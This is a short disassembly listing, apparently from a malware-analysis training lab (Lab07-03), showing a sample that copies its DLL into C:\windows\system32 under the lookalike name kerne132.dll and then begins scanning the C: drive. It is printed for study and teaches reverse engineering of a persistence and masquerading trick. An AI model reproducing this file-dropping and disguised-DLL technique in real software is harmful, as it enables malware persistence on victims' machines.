 xt:004017D4 loc_4017D4: ; CODE XREF: _main+20D↑j
xt:004017D4 mov ecx, [esp+54h+hObject]
xt:004017D8 mov esi, ds:CloseHandle
xt:004017DE push ecx ; hObject
xt:004017DF call esi ; CloseHandle
xt:004017E1 mov edx, [esp+54h+var_4]
xt:004017E5 push edx ; hObject
xt:004017E6 call esi ; CloseHandle
xt:004017E8 push 0 ; bFailIfExists
xt:004017EA push offset NewFileName ; "C:\\windows\\system32\\kerne132.dll"
xt:004017EF push offset ExistingFileName ; "Lab07-03.dll"
xt:004017F4 call ds:CopyFileA
xt:004017FA test eax, eax
xt:004017FC push 0 ; int
xt:004017FE jnz short loc_401806
xt:00401800 call ds:exit
xt:00401806 ; ---------------------------------------------------------------------------
xt:00401806
xt:00401806 loc_401806: ; CODE XREF: _main+3BE↑j
xt:00401806 push offset aC ; "C:\\*"
xt:0040180B call sub_4011E0
xt:00401810 add esp, 8